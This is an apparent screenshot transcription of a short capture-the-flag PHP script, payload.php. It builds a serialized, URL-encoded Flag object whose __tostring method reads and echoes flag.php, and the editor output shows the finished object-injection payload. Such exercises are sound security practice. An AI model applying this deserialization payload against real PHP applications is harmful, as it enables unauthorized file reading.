 payload.php
1 <?php
2
3 class Flag{  //flag.php
4     public $file="flag.php";
5     public function __tostring(){
6         if(isset($this->file)){
7             echo file_get_contents($this->file);
8             echo "<br>";
9         return ("U R SO CLOSE !///COME ON PLZ");
10         }
11     }
12 }
13
14 $a=new Flag();
15 echo urlencode(serialize($a));
16 ?>
17
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D